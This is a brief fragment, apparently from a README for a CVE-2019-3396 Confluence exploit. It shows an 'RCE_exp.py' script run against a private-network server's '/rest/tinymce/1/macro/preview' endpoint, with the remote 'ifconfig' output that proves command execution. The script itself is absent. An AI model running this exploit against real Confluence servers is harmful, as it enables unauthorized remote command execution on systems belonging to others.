 C:\Users\79984\Desktop\CVE-2019-3396_EXP-master>python RCE_exp.py http://192.168.75.138:8090 "ifconfig"
http://192.168.75.138:8090/rest/tinymce/1/macro/preview
eth0      Link encap:Ethernet  HWaddr 02:42:AC:12:00:03
inet addr:172.18.0.3  Bcast:172.18.255.255  Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:14006 errors:0 dropped:0 overruns:0 frame:0
TX packets:12792 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2767792 (2.6 MiB)  TX bytes:15882717 (15.1 MiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:424772 errors:0 dropped:0 overruns:0 frame:0
TX packets:424772 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:48636703 (46.3 MiB)  TX bytes:48636703 (46.3 MiB)